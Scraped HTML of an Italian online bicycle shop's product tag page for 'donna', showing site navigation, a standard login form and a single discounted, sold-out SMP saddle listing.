		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" style="max-width:175px;" decoding="async" fetchpriority="high" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li id="menu-item-7991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li id="menu-item-7994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li id="menu-item-7995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li id="menu-item-7996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li id="menu-item-7999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li id="menu-item-8001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li id="menu-item-8002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li id="menu-item-8004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li id="menu-item-8008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li id="menu-item-8011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li id="menu-item-8013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li id="menu-item-8017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li id="menu-item-8019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
			<a href="https://www.chiericibikes.it/mio-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.chiericibikes.it/mio-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.chiericibikes.it/mio-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f23f70e454" /><input type="hidden" name="_wp_http_referer" value="/tag-prodotto/donna/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.chiericibikes.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.chiericibikes.it/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
					<a href="https://www.chiericibikes.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
							<img width="28" height="28" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg" class="wd-custom-icon" alt="" decoding="async" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 1536w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 2048w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 28w" sizes="(max-width: 28px) 100vw, 28px" />												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4" type="text/css" media="all" /> 												<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn without-title title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
								
								
											<link rel="stylesheet" id="wd-shop-title-categories-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.2.4" type="text/css" media="all" /> 			<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://www.chiericibikes.it/negozio/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-582  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" ><span class="nav-link-summary"><span class="nav-link-text">Abbigliamento</span></span></a>
</li>
	<li class="cat-item cat-item-48  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/accessori/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Accessori</span></span></a>
</li>
	<li class="cat-item cat-item-76  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Biciclette</span></span></a>
</li>
	<li class="cat-item cat-item-302  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/canotti-fissi/" ><span class="nav-link-summary"><span class="nav-link-text">Canotti Fissi</span></span></a>
</li>
	<li class="cat-item cat-item-743 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/cavalletti/" ><span class="nav-link-summary"><span class="nav-link-text">Cavalletti</span></span></a>
</li>
	<li class="cat-item cat-item-60  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/componenti/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Componenti</span></span></a>
</li>
	<li class="cat-item cat-item-55  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/varie/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Varie</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/vintage/" ><span class="nav-link-summary"><span class="nav-link-text">Vintage</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.chiericibikes.it" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;donna&rdquo;</span></nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>

			<link rel="stylesheet" id="wd-shop-filter-area-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.2.4" type="text/css" media="all" /> 			
<div class="wd-active-filters">
	</div>

			<link rel="stylesheet" id="wd-sticky-loader-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.2.4" type="text/css" media="all" /> 			<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


						<link rel="stylesheet" id="wd-product-loop-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-button-info-alt-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-default-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.2.4" type="text/css" media="all" /> 			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 first  type-product post-9782 status-publish outofstock product_cat-mtb-selle product_cat-selle product_cat-strada-selle product_tag-bianca product_tag-donna product_tag-sella product_tag-smp product_tag-uomo has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9782">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/9782/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-63%</span><span class="out-of-stock product-label">Sold out</span></div><img width="160" height="107" src="https://www.chiericibikes.it/wp-content/uploads/2023/10/well-white-aisi-side.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2023/10/well-white-aisi-side.jpg 160w, https://www.chiericibikes.it/wp-content/uploads/2023/10/well-white-aisi-side-150x100.jpg 150w" sizes="auto, (max-width: 160px) 100vw, 160px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/9782/">
					<img width="160" height="107" src="https://www.chiericibikes.it/wp-content/uploads/2023/10/well-white-aisi-side.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2023/10/well-white-aisi-side.jpg 160w, https://www.chiericibikes.it/wp-content/uploads/2023/10/well-white-aisi-side-150x100.jpg 150w" sizes="auto, (max-width: 160px) 100vw, 160px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<link rel="stylesheet" id="wd-add-to-cart-popup-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mfp-popup-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4" type="text/css" media="all" /> 			<a href="https://www.chiericibikes.it/prodotto/9782/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9782" data-product_sku="" aria-label="Read more about &ldquo;Sella WELL SMP Bianca&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/9782/"
					class="open-quick-view quick-view-button"
					data-id="9782">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="91cacf5674" data-product-id="9782" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/9782/">Sella WELL SMP Bianca</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" rel="tag">Selle</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/mtb-selle/" rel="tag">MTB Selle</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/strada-selle/" rel="tag">Strada Selle</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>135,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 135,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>50,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 50,00&nbsp;&euro;.</span></span>



</div>
							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

						<link rel="stylesheet" id="wd-footer-base-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4" type="text/css" media="all" /> 					<div class="wd-prefooter">
			<div class="container">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644313367602 vc_row-has-fill wd-rs-62023b113abe8"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">			<link rel="stylesheet" id="wd-owl-carousel-css" href="https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4" type="text/css" media="all" /> 			<div class="wpb_images_carousel wpb_content_element brands__carousel vc_clearfix">
